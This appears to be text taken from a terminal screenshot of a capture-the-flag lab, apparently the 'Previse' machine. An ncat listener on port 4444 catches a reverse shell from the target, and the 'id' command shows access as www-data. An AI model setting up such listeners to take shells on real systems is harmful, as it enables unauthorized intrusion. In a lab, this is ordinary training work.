 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Previse/4-data × kali@kali: ~/Downloads × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ ncat -nv4lp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.104.
Ncat: Connection from 10.10.11.104:54586.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)